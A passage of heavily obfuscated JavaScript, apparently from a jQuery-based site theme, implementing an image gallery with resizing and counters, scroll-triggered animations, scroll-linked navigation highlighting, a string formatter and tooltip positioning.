_0x37b140=$warp[_0x9e81('0x86a','OPA]')](_0x4d7a68[_0x9e81('0x86b','!!)2')]);continue;case'8':if(_0x4d7a68[_0x9e81('0x86c','[P1(')](_0x1aad93,_0x4d7a68[_0x9e81('0x86d',')0re')])){if(_0x4d7a68[_0x9e81('0x86e','JTDq')](_0x195a46,0x1)){$warp=_0x4d7a68[_0x9e81('0x86f','iUn!')]($,_0x4d7a68[_0x9e81('0x870','%n]6')](_0x4d7a68[_0x9e81('0x871','P[0f')](_0x4d7a68[_0x9e81('0x872','OPA]')](_0x4d7a68[_0x9e81('0x873','sqav')](_0x4d7a68[_0x9e81('0x874','Cj%*')](_0x4d7a68[_0x9e81('0x875','stEN')](_0x4d7a68[_0x9e81('0x876','q]0T')](_0x4d7a68[_0x9e81('0x877','6MQ@')](_0x4d7a68[_0x9e81('0x878','$yt%')],_0x2e765d),_0x4d7a68[_0x9e81('0x879','f)S&')]),_0x4d7a68[_0x9e81('0x87a','yeg7')](_0x51fa48,0x1)),'/'),_0x195a46),_0x4d7a68[_0x9e81('0x87b','4M09')]),_0x37571d),_0x4d7a68[_0x9e81('0x87c','s7G!')]));}else{$warp=_0x4d7a68[_0x9e81('0x87d','uXQJ')]($,_0x4d7a68[_0x9e81('0x87e','48aX')](_0x4d7a68[_0x9e81('0x87f','[Taw')](_0x4d7a68[_0x9e81('0x880','Bb#u')](_0x4d7a68[_0x9e81('0x881','4M09')](_0x4d7a68[_0x9e81('0x882','%n]6')](_0x4d7a68[_0x9e81('0x883','APpY')](_0x4d7a68[_0x9e81('0x884','0mJD')](_0x4d7a68[_0x9e81('0x885',')sV^')](_0x4d7a68[_0x9e81('0x886',')0re')],_0x2e765d),_0x4d7a68[_0x9e81('0x887','P[0f')]),_0x4d7a68[_0x9e81('0x888','iUn!')](_0x51fa48,0x1)),'/'),_0x195a46),_0x4d7a68[_0x9e81('0x889','6MQ@')]),_0x37571d),_0x4d7a68[_0x9e81('0x88a','0Q!z')]));}}else{$warp=_0x4d7a68[_0x9e81('0x88b','BjQY')]($,_0x4d7a68[_0x9e81('0x88c','z2IB')](_0x4d7a68[_0x9e81('0x88d','v$$]')](_0x4d7a68[_0x9e81('0x88e','P[0f')],_0x2e765d),_0x4d7a68[_0x9e81('0x88f','LreG')]));}continue;case'9':if(_0x4d7a68[_0x9e81('0x890','6MQ@')](_0x51fa48,0x0)){_0x22a874=_0x51fa48;}continue;case'10':_0x560c5a[_0x9e81('0x891','kJcV')](function(){_0x487d3c[_0x9e81('0x892','o4OY')]($,this)[_0x9e81('0x4f6','BjQY')](_0x487d3c[_0x9e81('0x893','[Taw')],_0x487d3c[_0x9e81('0x894','e$8e')]);});continue;case'11':_0x560c5a[_0x9e81('0x895','P[0f')](function(){if(_0x487d3c[_0x9e81('0x896','a!88')](_0x1aad93,_0x487d3c[_0x9e81('0x897','Kz!q')])){_0x487d3c[_0x9e81('0x898','uXQJ')](_0x2e9b66);}});continue;case'12':var _0x4ea3ff=$warp[_0x9e81('0x332','!!)2')](_0x4d7a68[_0x9e81('0x899','kJcV')]);continue;case'13':var _0x5f3b35=0x0;continue;case'14':_0x4ea3ff[_0x9e81('0x89a',')sV^')](function(){var _0x26f721={'nmoWQ':_0x9e81('0x89b','z2IB'),'WiEFN':function _0x55602e(_0x2b3e39,_0x59a7b1){return _0x2b3e39-_0x59a7b1;},'uLObf':function _0x3971aa(_0xcf8d93,_0x21b278){return _0xcf8d93/_0x21b278;},'ZpCTC':function _0xd2ac9e(_0x505c94,_0x22316d){return _0x505c94(_0x22316d);},'xjOoy':function _0x3b03e5(_0x41141c,_0x2cd9ee){return _0x41141c/_0x2cd9ee;},'eQnes':function _0x578ccd(_0x3fced2,_0x5bfadf){return _0x3fced2(_0x5bfadf);},'gAadL':_0x9e81('0x89c','e$8e'),'zbtMq':_0x9e81('0x89d','q]0T'),'hDlSH':function _0x3a0e6a(_0x47ab4e,_0x7f8c44){return _0x47ab4e<_0x7f8c44;},'PhZqc':function _0x26fa61(_0x3bb477,_0x51d8fe){return _0x3bb477<_0x51d8fe;},'OLFwZ':_0x9e81('0x89e','6MQ@'),'DzwKq':_0x9e81('0x89f','uXQJ'),'ShhDG':_0x9e81('0x391','Bb#u'),'TyyiD':_0x9e81('0x8a0','o4OY'),'GoTiB':function _0x456258(_0xf90b6c,_0x22c3cd){return _0xf90b6c>=_0x22c3cd;},'WNGYJ':_0x9e81('0x8a1','[Taw'),'Fnezu':function _0x27cdc1(_0x7e5818,_0x19815c){return _0x7e5818+_0x19815c;}};var _0x1f446a=_0x26f721[_0x9e81('0x8a2','stEN')][_0x9e81('0x25b',')0re')]('|'),_0x3ae97d=0x0;while(!![]){switch(_0x1f446a[_0x3ae97d++]){case'0':var _0x22fb93=_0x1069b5[_0x22a874][0x0][_0x9e81('0x8a3','kLji')];continue;case'1':var _0x456ca9=_0x26f721[_0x9e81('0x8a4',')0re')](_0x26f721[_0x9e81('0x8a5','JTDq')](_0x26f721[_0x9e81('0x8a6','s7G!')](_0x26f721[_0x9e81('0x8a7','d[U]')]($,window)[_0x9e81('0x8a8','o4OY')](),0x2),_0x26f721[_0x9e81('0x8a9',')sV^')](_0x1e7562,0x2)),0x5);continue;case'2':var _0x2a02d8=_0x26f721[_0x9e81('0x8aa','uXQJ')](_0x26f721[_0x9e81('0x8ab','stEN')](_0x26f721[_0x9e81('0x8ac','yeg7')](_0x26f721[_0x9e81('0x8ad','$yt%')]($,window)[_0x9e81('0x8ae','LreG')](),0x2),_0x26f721[_0x9e81('0x8af','e$8e')](_0x2590a8,0x2)),0x5);continue;case'3':var _0x65dd65=_0x1069b5[_0x22a874][0x0][_0x9e81('0x8b0','yeg7')];continue;case'4':$warp[_0x9e81('0x3ef','[P1(')](_0x26f721[_0x9e81('0x8b1','P[0f')])[_0x9e81('0x8b2',']mbV')](_0x26f721[_0x9e81('0x8b3','q]0T')],_0x22fb93)[_0x9e81('0x8b4','Xf5L')]({'width':_0x1e7562,'height':_0x2590a8},0x320);continue;case'5':var _0x1e7562=_0x1069b5[_0x22a874][0x0]['w'];continue;case'6':_0x22a874++;continue;case'7':if(_0x26f721[_0x9e81('0x8b5','LreG')](_0x1e7562,0x64)||_0x26f721[_0x9e81('0x8b6','stEN')](_0x2590a8,0x64)){$warp[_0x9e81('0x8b7','%n]6')](_0x26f721[_0x9e81('0x8b8','Bb#u')])[_0x9e81('0x8b9','v$$]')]({'display':_0x26f721[_0x9e81('0x8ba','!!)2')]});}else{$warp[_0x9e81('0x8bb','Bb#u')](_0x26f721[_0x9e81('0x8bc','BjQY')])[_0x9e81('0x8bd','sqav')]({'display':_0x26f721[_0x9e81('0x8be','s7G!')]});}continue;case'8':$warp[_0x9e81('0x2ee','T5VL')](_0x26f721[_0x9e81('0x8bf','Cj%*')])[_0x9e81('0x8c0','kLji')](_0x65dd65);continue;case'9':$warp[_0x9e81('0x8c1','JTDq')]({'left':_0x456ca9,'top':_0x2a02d8});continue;case'10':_0x5f3b35=0x1;continue;case'11':var _0x2590a8=_0x1069b5[_0x22a874][0x0]['h'];continue;case'12':if(_0x26f721[_0x9e81('0x8c2','$yt%')](_0x22a874,_0x195a46)){_0x22a874=0x0;}continue;case'13':$warp[_0x9e81('0x8c3','6MQ@')](_0x26f721[_0x9e81('0x8c4','e$8e')])[_0x9e81('0x8c5','sqav')](_0x26f721[_0x9e81('0x8c6','JTDq')](_0x26f721[_0x9e81('0x8c7','pbW1')](_0x26f721[_0x9e81('0x8c8','d[U]')](_0x22a874,0x1),'/'),_0x195a46));continue;}break;}});continue;}break;}}continue;case'4':var _0x560c5a=_0x4d7a68[_0x9e81('0x8c9','R1m)')]($,_0x4d7a68[_0x9e81('0x8ca','n$GA')]);continue;case'5':var _0x1f2b51=_0x30303b[_0x9e81('0x3f7','Cj%*')](_0x4d7a68[_0x9e81('0x8cb','JTDq')]);continue;case'6':var _0x2fe37a={'rBUOk':function _0x5580fb(_0x201b5d,_0x48f3cd){return _0x4d7a68[_0x9e81('0x8cc','OPA]')](_0x201b5d,_0x48f3cd);}};continue;case'7':var _0x5d8ea3=_0x4d7a68[_0x9e81('0x8cd','LreG')](_0x4d7a68[_0x9e81('0x8ce','6aC&')](_0x4d7a68[_0x9e81('0x8cf',')sV^')]($,window)[_0x9e81('0x8d0','zm4N')](),0x50),0x64);continue;case'8':var _0x1aad93=_0x30303b[_0x9e81('0x214','v$$]')](_0x4d7a68[_0x9e81('0x8d1','l3C4')])||_0x4d7a68[_0x9e81('0x8d2','o4OY')];continue;case'9':_0x4d7a68[_0x9e81('0x8d3','JTDq')]($,_0x4d7a68[_0x9e81('0x8d4','o4OY')])[_0x9e81('0x8d5','APpY')](function(_0x53cc2e){var _0x30d10d={'Xkivs':_0x9e81('0x8d6',')sV^'),'eTVOj':_0x9e81('0x8d7','6MQ@'),'VLpyW':function _0x858e18(_0xc00327,_0x43bc69){return _0xc00327==_0x43bc69;},'oFtbw':_0x9e81('0x8d8','R1m)'),'vyYSY':_0x9e81('0x8d9','[Taw'),'PALcm':function _0x320212(_0x29ac1f,_0x1e1406){return _0x29ac1f==_0x1e1406;},'AqLye':_0x9e81('0x8da','uXQJ'),'VPJjc':function _0x100b77(_0x1987b4,_0x566bc4){return _0x1987b4(_0x566bc4);},'LwzGX':_0x9e81('0x8db','[Taw'),'ltDaM':_0x9e81('0x8dc',')0re'),'WwsAa':function _0x3224a3(_0xe330cb,_0x1985c5){return _0xe330cb==_0x1985c5;},'XLyMS':_0x9e81('0x8dd','Kz!q'),'HZqpC':_0x9e81('0x8b0','yeg7'),'gxvHH':_0x9e81('0x8de','!!)2'),'bjDof':_0x9e81('0x8df','6aC&'),'GjoFY':_0x9e81('0x7eb','0Q!z'),'YmfMf':_0x9e81('0x8e0','JTDq'),'gotUl':_0x9e81('0x8e1','BjQY'),'czvtR':_0x9e81('0x8e2','4M09')};var _0x42cab7=_0x30d10d[_0x9e81('0x8e3','6aC&')][_0x9e81('0x8e4','R1m)')]('|'),_0x4c6b5b=0x0;while(!![]){switch(_0x42cab7[_0x4c6b5b++]){case'0':var _0x191f2b=_0x2ac18d[_0x9e81('0x30f','xz&K')](_0x30d10d[_0x9e81('0x8e5',')sV^')]);continue;case'1':if(_0x30d10d[_0x9e81('0x8e6','Kz!q')](_0x397951,null)){_0x397951=_0x30d10d[_0x9e81('0x8e7','LreG')];}continue;case'2':if(_0x30d10d[_0x9e81('0x8e8','kLji')](_0x397951,_0x195fd0)){var _0xaa8370=_0x30d10d[_0x9e81('0x8e9','!!)2')][_0x9e81('0x8ea','Xf5L')]('|'),_0x595929=0x0;while(!![]){switch(_0xaa8370[_0x595929++]){case'0':if(_0x30d10d[_0x9e81('0x8eb','l3C4')](_0x1aad93,_0x30d10d[_0x9e81('0x8ec','v$$]')])){_0x30d10d[_0x9e81('0x8ed','!!)2')]($,_0x30d10d[_0x9e81('0x8ee','v$$]')])[_0x9e81('0x48b','0Q!z')](_0x30d10d[_0x9e81('0x8ef','s7G!')],_0x191f2b)[_0x9e81('0x8f0','APpY')](function(){var _0x3b05f1={'dUdEz':_0x9e81('0x8f1','P[0f'),'CAjMz':function _0x3b0b61(_0x3ed650,_0x101adb){return _0x3ed650>_0x101adb;},'MFuIY':function _0x1a82c0(_0x3fde29,_0x3ecbc0){return _0x3fde29>_0x3ecbc0;},'RRfWw':function _0xb45a13(_0x2a37e3,_0x1a4e36){return _0x2a37e3/_0x1a4e36;},'JZDqc':function _0x2fb652(_0x245bef,_0x55bf51){return _0x245bef(_0x55bf51);},'udqAq':function _0x297d10(_0x30b4b5,_0x654d63){return _0x30b4b5(_0x654d63);}};var _0x38abe9=_0x3b05f1[_0x9e81('0x8f2','z2IB')][_0x9e81('0x8f3','pbW1')]('|'),_0x4d1c16=0x0;while(!![]){switch(_0x38abe9[_0x4d1c16++]){case'0':_0x5c52f2['h']=_0x558b13;continue;case'1':if(_0x3b05f1[_0x9e81('0x8f4',']mbV')](_0x1ea28e,_0x5d8ea3)||_0x3b05f1[_0x9e81('0x8f5','JTDq')](_0x558b13,_0x2c55f4)){var _0x390004=_0x3b05f1[_0x9e81('0x8f6','0mJD')](_0x1ea28e,_0x5d8ea3);var _0x22e0b3=_0x3b05f1[_0x9e81('0x8f7','zm4N')](_0x558b13,_0x2c55f4);if(_0x3b05f1[_0x9e81('0x8f8','%o@d')](_0x390004,_0x22e0b3)){_0x1ea28e=_0x5d8ea3;_0x558b13=_0x3b05f1[_0x9e81('0x8f9','E$rV')](parseInt,_0x3b05f1[_0x9e81('0x8fa','0Q!z')](_0x558b13,_0x390004));}else{_0x558b13=_0x2c55f4;_0x1ea28e=_0x3b05f1[_0x9e81('0x8fb','xz&K')](parseInt,_0x3b05f1[_0x9e81('0x8fc','sqav')](_0x1ea28e,_0x22e0b3));}}continue;case'2':_0x1ea28e=this[_0x9e81('0x8fd',')sV^')];continue;case'3':_0x5c52f2['w']=_0x1ea28e;continue;case'4':_0x558b13=this[_0x9e81('0x8fe','BjQY')];continue;}break;}});}else{_0x5c52f2['w']=_0x2cfd69;_0x5c52f2['h']=_0x4122a9;}continue;case'1':_0x1069b5[_0x9e81('0x8ff','zm4N')]([_0x5c52f2]);continue;case'2':if(_0x30d10d[_0x9e81('0x900','zm4N')](_0x37571d,_0x3c90a8)&&_0x30d10d[_0x9e81('0x901','4M09')](_0x2e765d,_0x191f2b)){_0x51fa48=_0x141001;}continue;case'3':_0x5c52f2[_0x30d10d[_0x9e81('0x902','[Taw')]]=_0x191f2b;continue;case'4':_0x141001++;continue;case'5':_0x5c52f2[_0x30d10d[_0x9e81('0x903','R1m)')]]=_0x3c90a8;continue;case'6':var _0x5c52f2=[];continue;}break;}}continue;case'3':var _0x397951=_0x2ac18d[_0x9e81('0x36e','z2IB')](_0x30d10d[_0x9e81('0x904','l3C4')])||_0x30d10d[_0x9e81('0x905','6MQ@')];continue;case'4':var _0x2ac18d=_0x30d10d[_0x9e81('0x906','48aX')]($,this);continue;case'5':if(_0x30d10d[_0x9e81('0x907','APpY')](_0x2ac18d[_0x9e81('0x6d3','LreG')](_0x30d10d[_0x9e81('0x908','kLji')]),_0x30d10d[_0x9e81('0x909','xz&K')])){_0x397951=_0x30d10d[_0x9e81('0x90a','iUn!')];}continue;case'6':var _0x3c90a8=_0x2ac18d[_0x9e81('0x203','Ws#q')](_0x30d10d[_0x9e81('0x90b','6aC&')])||_0x2ac18d[_0x9e81('0x90c','Kz!q')](_0x30d10d[_0x9e81('0x90d','[Taw')])||'';continue;}break;}});continue;case'10':var _0x37571d=_0x30303b[_0x9e81('0x30f','xz&K')](_0x4d7a68[_0x9e81('0x90e','uXQJ')])||_0x30303b[_0x9e81('0x1a7','s7G!')](_0x4d7a68[_0x9e81('0x90f','iUn!')])||'';continue;case'11':var _0x141001=0x0;continue;case'12':var _0x195a46=_0x1069b5[_0x9e81('0x910','sqav')];continue;case'13':var _0x1ea28e=0x0;continue;case'14':var _0x2c55f4=_0x4d7a68[_0x9e81('0x911','R1m)')](_0x4d7a68[_0x9e81('0x912','s7G!')](_0x4d7a68[_0x9e81('0x913','yeg7')]($,window)[_0x9e81('0x914','yeg7')](),0x50),0x64);continue;case'15':var _0x2cfd69=_0x30303b[_0x9e81('0x268','kJcV')](_0x4d7a68[_0x9e81('0x915','xz&K')])||_0x4d7a68[_0x9e81('0x916','iUn!')];continue;case'16':var _0x2e765d=_0x4d7a68[_0x9e81('0x917',')sV^')]($,_0x4d7a68[_0x9e81('0x918','OPA]')]('#',_0x1f2b51))[_0x9e81('0x919','P[0f')]()||_0x30303b[_0x9e81('0x1cd','0mJD')](_0x4d7a68[_0x9e81('0x91a','OPA]')]);continue;case'17':var _0x4122a9=_0x30303b[_0x9e81('0x322','l3C4')](_0x4d7a68[_0x9e81('0x91b','stEN')])||_0x4d7a68[_0x9e81('0x91c','pbW1')];continue;}break;}};$scrollspy=function(_0x423bd5){var _0x2a602c={'uwClD':_0x9e81('0x91d','a!88'),'nbzQo':_0x9e81('0x91e','kLji'),'HtJQw':_0x9e81('0x91f','APpY'),'WxHJj':function _0x8f1ef5(_0x27f19a,_0x530141){return _0x27f19a-_0x530141;},'IlMEC':function _0x370532(_0x306519,_0x5db6bb){return _0x306519(_0x5db6bb);},'ZQMzF':_0x9e81('0x920','BjQY'),'yyKAd':function _0x277f9f(_0x4eb1de,_0x174e6f){return _0x4eb1de<_0x174e6f;},'OraVm':function _0x58e10d(_0x4c4b4b,_0x224d04){return _0x4c4b4b(_0x224d04);},'gwqBe':function _0x4484a2(_0x401ee8,_0x501bcd){return _0x401ee8==_0x501bcd;},'oeiKP':function _0x553b51(_0x54577f,_0x5e803f,_0x151592){return _0x54577f(_0x5e803f,_0x151592);},'Wupgs':function _0x2961a8(_0x39a529,_0x201999){return _0x39a529==_0x201999;},'Dlbpa':function _0x2430cd(_0x47367a,_0x44ccdf,_0xe4a74c){return _0x47367a(_0x44ccdf,_0xe4a74c);},'CfTZh':_0x9e81('0x921','kJcV')};var _0x50ce47=_0x2a602c[_0x9e81('0x922','q]0T')][_0x9e81('0x8e4','R1m)')]('|'),_0x2afd3e=0x0;while(!![]){switch(_0x50ce47[_0x2afd3e++]){case'0':var _0x307dab=_0x423bd5[_0x9e81('0x356',')0re')](_0x2a602c[_0x9e81('0x923','sqav')])||_0x2a602c[_0x9e81('0x924','stEN')];continue;case'1':var _0x532c7b=_0x2a602c[_0x9e81('0x925','APpY')](_0x5ac6b4,_0x2a602c[_0x9e81('0x926','o4OY')]($,window)[_0x9e81('0x927','0Q!z')]());continue;case'2':var _0x499f3f=_0x423bd5[_0x9e81('0x740','[Taw')](_0x2a602c[_0x9e81('0x928','!!)2')])||![];continue;case'3':if(_0x2a602c[_0x9e81('0x929','Bb#u')](_0x532c7b,_0x2a602c[_0x9e81('0x92a','T5VL')]($,window)[_0x9e81('0x92b','6aC&')]())){if(_0x2a602c[_0x9e81('0x92c','6MQ@')](_0x2a602c[_0x9e81('0x92d','uXQJ')](parseInt,_0x44cd6d),0x0)){_0x423bd5[_0x9e81('0x3fc','E$rV')](_0x307dab);}else{_0x2a602c[_0x9e81('0x92e',')sV^')](setTimeout,function(){_0x423bd5[_0x9e81('0x6ac','q]0T')](_0x307dab);},_0x44cd6d);}}else{if(_0x499f3f){if(_0x2a602c[_0x9e81('0x92f','[Taw')](_0x2a602c[_0x9e81('0x930','v$$]')](parseInt,_0x44cd6d),0x0)){_0x423bd5[_0x9e81('0x6b4','6aC&')](_0x307dab);}else{_0x2a602c[_0x9e81('0x931','6MQ@')](setTimeout,function(){_0x423bd5[_0x9e81('0x3a5','q]0T')](_0x307dab);},_0x44cd6d);}}}continue;case'4':var _0x44cd6d=_0x423bd5[_0x9e81('0x1a5','R1m)')](_0x2a602c[_0x9e81('0x932','Cj%*')])||0x0;continue;case'5':var _0x5ac6b4=_0x423bd5[_0x9e81('0x933',']mbV')]()[_0x9e81('0x934','s7G!')];continue;}break;}};_0x487d3c[_0x9e81('0x935','[Taw')]($,_0x487d3c[_0x9e81('0x936','sqav')])[_0x9e81('0x937','kLji')](function(){_0x487d3c[_0x9e81('0x938','Cj%*')]($scrollspy,_0x487d3c[_0x9e81('0x939','$yt%')]($,this));});_0x487d3c[_0x9e81('0x93a',')0re')]($,_0x487d3c[_0x9e81('0x93b','q]0T')])[_0x9e81('0x93c','4M09')](function(){var _0x8f2493={'QSVOC':_0x9e81('0x93d','s7G!'),'sBriX':_0x9e81('0x93e','e$8e'),'LIqFT':function _0x2b268b(_0x151f5d,_0xfa8fa0){return _0x151f5d(_0xfa8fa0);},'BASoI':_0x9e81('0x93f','uXQJ'),'zoRwD':_0x9e81('0x940','R1m)'),'nUzvz':_0x9e81('0x941','Ws#q'),'ykEIW':function _0x225be3(_0x2fa36a,_0x31c645){return _0x2fa36a(_0x31c645);}};var _0x1d6aee=_0x8f2493[_0x9e81('0x942',')0re')][_0x9e81('0x8e4','R1m)')]('|'),_0x2e23b7=0x0;while(!![]){switch(_0x1d6aee[_0x2e23b7++]){case'0':var _0x94fa57=_0x51bb2e[_0x9e81('0x1cd','0mJD')](_0x8f2493[_0x9e81('0x943','z2IB')])||0x0;continue;case'1':_0x8f2493[_0x9e81('0x944','Xf5L')]($,_0x4737a6)[_0x9e81('0x945','LreG')](_0x8f2493[_0x9e81('0x946','Ws#q')],function(){var _0x3741d9=_0x487d3c[_0x9e81('0x947','0Q!z')](_0x487d3c[_0x9e81('0x948','v$$]')](_0x487d3c[_0x9e81('0x949','o4OY')]($,_0x3e97a1[_0x9e81('0x94a','E$rV')](_0x487d3c[_0x9e81('0x94b','T5VL')]))[_0x9e81('0x94c','q]0T')]()[_0x9e81('0x645','pbW1')],_0x487d3c[_0x9e81('0x94d','kLji')]($,window)[_0x9e81('0x94e','e$8e')]()),_0x487d3c[_0x9e81('0x94f','zm4N')](parseInt,_0x94fa57));if(_0x487d3c[_0x9e81('0x950','[Taw')](_0x3741d9,0x0)){_0x51bb2e[_0x9e81('0x2ce','Xf5L')]('li')[_0x9e81('0x4c5','Bb#u')](_0x487d3c[_0x9e81('0x951','Xf5L')]);_0x3e97a1[_0x9e81('0x952','zm4N')]('li')[_0x9e81('0x953','z2IB')](_0x487d3c[_0x9e81('0x954','d[U]')]);};});continue;case'2':var _0x51bb2e=_0x3e97a1[_0x9e81('0x6a8','z2IB')](_0x8f2493[_0x9e81('0x955','OPA]')]);continue;case'3':var _0x4737a6=_0x51bb2e[_0x9e81('0x7ad','4M09')](_0x8f2493[_0x9e81('0x956','!!)2')])||window;continue;case'4':var _0x3e97a1=_0x8f2493[_0x9e81('0x957','T5VL')]($,this);continue;}break;}});_0x487d3c[_0x9e81('0x958','T5VL')]($,window)[_0x9e81('0x959','o4OY')](function(){_0x487d3c[_0x9e81('0x95a','[P1(')]($,_0x487d3c[_0x9e81('0x95b','48aX')])[_0x9e81('0x95c','z2IB')](function(){_0x487d3c[_0x9e81('0x95d','e$8e')]($scrollspy,_0x487d3c[_0x9e81('0x95e','!!)2')]($,this));});});var _0x5acad6=0x0;var _0x1ec65f=0x0;var _0x1875ce=0x0;$[_0x9e81('0x95f','JTDq')]({'format':function(_0x1af108,_0xbb2cb8){if(_0x487d3c[_0x9e81('0x960','APpY')](_0xbb2cb8[_0x9e81('0x961',']mbV')],0x0)){return _0x1af108;}var _0x502ce4=_0x487d3c[_0x9e81('0x962','%n]6')](_0xbb2cb8[_0x9e81('0x963','Xf5L')],0x1);while(--_0x502ce4){_0x1af108=_0x1af108[_0x9e81('0x964','6aC&')](_0x487d3c[_0x9e81('0x965','xz&K')](_0x487d3c[_0x9e81('0x966','l3C4')]('{',_0x502ce4),'}'),_0xbb2cb8[_0x487d3c[_0x9e81('0x967','zm4N')](_0x502ce4,0x1)]);}return _0x1af108;},'tips':function(_0x5fc2d8){var _0xeccca3={'qHKqE':_0x9e81('0x968','v$$]'),'WQkCm':function _0x1e79a7(_0x10b63e,_0x2fb0c1){return _0x10b63e(_0x2fb0c1);},'HXPZa':function _0x1c848c(_0x507ad5,_0x4be8c9){return _0x507ad5+_0x4be8c9;},'mQKjX':function _0xcdf613(_0x1e2c5f,_0x3062d6){return _0x1e2c5f+_0x3062d6;},'yPxrf':_0x9e81('0x60b','Xf5L'),'FeecA':function _0x144ee2(_0x3397b8,_0x11fee7){return _0x3397b8!=_0x11fee7;},'gqvXW':_0x9e81('0x969','LreG'),'sUwQG':function _0x166d41(_0x47d98b,_0x25d507){return _0x47d98b-_0x25d507;},'QJTha':function _0x1a3b20(_0xa2c11f,_0x4761c1){return _0xa2c11f-_0x4761c1;},'iKarK':function _0x2c1128(_0x104387,_0x14bfd2){return _0x104387/_0x14bfd2;},'ivmYs':function _0x423fb6(_0x739ad,_0x77e816){return _0x739ad/_0x77e816;},'lRLMA':_0x9e81('0x5c8','%o@d'),'RUWwr':function _0x3a118a(_0x2a7d6d,_0x24d9b3){return _0x2a7d6d-_0x24d9b3;},'nPNkL':function _0x162dee(_0x1116f3,_0x3f6e9e){return _0x1116f3/_0x3f6e9e;},'cGTMF':_0x9e81('0x96a','!!)2'),'ieHlC':function _0x4372a4(_0x883ee8,_0x394249){return _0x883ee8+_0x394249;},'VNFWh':function _0x96c0a9(_0x314137,_0x29be9d){return _0x314137-_0x29be9d;},'kEeuO':function _0x45a6a1(_0x510936,_0x437a42){return _0x510936/_0x437a42;},'IVbPJ':_0x9e81('0x96b','v$$]'),'laCjs':function _0x475d84(_0x453324,_0x3b1581){return _0x453324+_0x3b1581;},'MJRem':function _0x19e5e4(_0x5815c5,_0x32139a){return _0x5815c5/_0x32139a;},'DGlpV':function _0x5d8f76(_0x4a1655,_0x5a5eb1){return _0x4a1655/_0x5a5eb1;},'uAKAs':function _0x147e6a(_0x3a175a,_0x5da88e){return _0x3a175a+_0x5da88e;},'qMQCn':_0x9e81('0x96c','iUn!'),'qBYfR':function _0x232cd0(_0x1ce32f,_0x56a883){return _0x1ce32f-_0x56a883;},'KPjGe':_0x9e81('0x96d','0mJD'),'wIacv':function _0x512be7(_0x23b548,_0x30c1ba){return _0x23b548+_0x30c1ba;},'kOVoL':_0x9e81('0x96e',')0re'),'OvLdp':function _0x176e28(_0x487b0a,_0x184a2c){return _0x487b0a(_0x184a2c);},'PxcDX':function _0x400610(_0xf9e081,_0x5b89bc){return _0xf9e081+_0x5b89bc;},'cvzbb':_0x9e81('0x96f','[Taw'),'nLvFY':function _0x4a760c(_0x58f633,_0x4a642c){return _0x58f633!=_0x4a642c;},'lAGSe':_0x9e81('0x970','OPA]'),'BUIkP':function _0x80f6d5(_0x21a8ef,_0x22f746){return _0x21a8ef>_0x22f746;},'CAYll':function _0x1fa721(_0x318f09,_0x1f9eaf,_0x21aca5){return _0x318f09(_0x1f9eaf,_0x21aca5);},'ScZTU':function _0x40b380(_0x44b750,_0x58c2b1){return _0x44b750*_0x58c2b1;},'fERJo':_0x9e81('0x971','4M09'),'cSiEC':_0x9e81('0x972','uXQJ'),'HWUuj':function _0x588930(_0x47ae7a,_0x43e399){return _0x47ae7a+_0x43e399;},'TvzIR':function _0xf2da49(_0x5dbaf3,_0x59dbd1){return _0x5dbaf3+_0x59dbd1;},'UZQJz':_0x9e81('0x973','o4OY'),'xzvgc':_0x9e81('0x974','48aX'),'gofGN':_0x9e81('0x975','6MQ@')};var _0x553373=_0xeccca3[_0x9e81('0x976','yeg7')][_0x9e81('0x52e','Bb#u')]('|'),_0x225484=0x0;while(!![]){switch(_0x553373[_0x225484++]){case'0':var _0x1429a7=_0xeccca3[_0x9e81('0x977','s7G!')]($,_0x387b3c['id']);continue;case'1':var _0x387b3c=$[_0x9e81('0x978','kJcV')]({},_0x218ded,_0x5fc2d8);continue;case'2':$html[_0x9e81('0x979','Xf5L')]({'left':_0xeccca3[_0x9e81('0x97a','n$GA')](_0x2211a4,'px'),'top':_0xeccca3[_0x9e81('0x97b','f)S&')](_0x55dd85,'px'),'position':_0xeccca3[_0x9e81('0x97c',')0re')]});continue;case'3':if(_0xeccca3[_0x9e81('0x97d','6aC&')](_0x387b3c[_0x9e81('0x97e','JTDq')],'')){_0x52d132=_0x387b3c[_0x9e81('0x97f','s7G!')];}continue;case'4':_0x5acad6++;continue;case'5':switch(_0x387b3c[_0x9e81('0x980','E$rV')]){case _0xeccca3[_0x9e81('0x981','Ws#q')]:_0x2211a4=_0xeccca3[_0x9e81('0x982','Xf5L')](_0xeccca3[_0x9e81('0x983','BjQY')](_0x1429a7[_0x9e81('0x739','LreG')]()[_0x9e81('0x5ad','kLji')],$html[_0x9e81('0x984','48aX')]()),0xa);_0x55dd85=_0xeccca3[_0x9e81('0x985','Bb#u')](_0xeccca3[_0x9e81('0x986','LreG')](_0x1429a7[_0x9e81('0x987','v$$]')]()[_0x9e81('0x988','v$$]')],_0xeccca3[_0x9e81('0x989','JTDq')]($html[_0x9e81('0x98a','e$8e')](),0x2)),_0xeccca3[_0x9e81('0x98b','0Q!z')](_0x1429a7[_0x9e81('0x7a3','T5VL')](),0x2));break;case _0xeccca3[_0x9e81('0x98c','d[U]')]:_0x2211a4=_0xeccca3[_0x9e81('0x98d','zm4N')](_0xeccca3[_0x9e81('0x98e','Cj%*')](_0x1429a7[_0x9e81('0x98f','6aC&')]()[_0x9e81('0x649','l3C4')],_0xeccca3[_0x9e81('0x990','f)S&')]($html[_0x9e81('0x61a','R1m)')](),0x2)),_0xeccca3[_0x9e81('0x991','kLji')](_0x1429a7[_0x9e81('0x641',')sV^')](),0x2));_0x55dd85=_0xeccca3[_0x9e81('0x992','JTDq')](_0xeccca3[_0x9e81('0x993',']mbV')](_0x1429a7[_0x9e81('0x994','%n]6')]()[_0x9e81('0x995','Ws#q')],$html[_0x9e81('0x996','JTDq')]()),0xa);break;case _0xeccca3[_0x9e81('0x997','OPA]')]:_0x2211a4=_0xeccca3[_0x9e81('0x998','6aC&')](_0xeccca3[_0x9e81('0x999','Cj%*')](_0x1429a7[_0x9e81('0x583','Bb#u')]()[_0x9e81('0x99a','!!)2')],_0x1429a7[_0x9e81('0x99b','a!88')]()),0xa);_0x55dd85=_0xeccca3[_0x9e81('0x99c','f)S&')](_0xeccca3[_0x9e81('0x99d','LreG')](_0x1429a7[_0x9e81('0x625','pbW1')]()[_0x9e81('0x99e','l3C4')],_0xeccca3[_0x9e81('0x99f','E$rV')]($html[_0x9e81('0x9a0','s7G!')](),0x2)),_0xeccca3[_0x9e81('0x9a1',')0re')](_0x1429a7[_0x9e81('0x9a2','v$$]')](),0x2));break;case 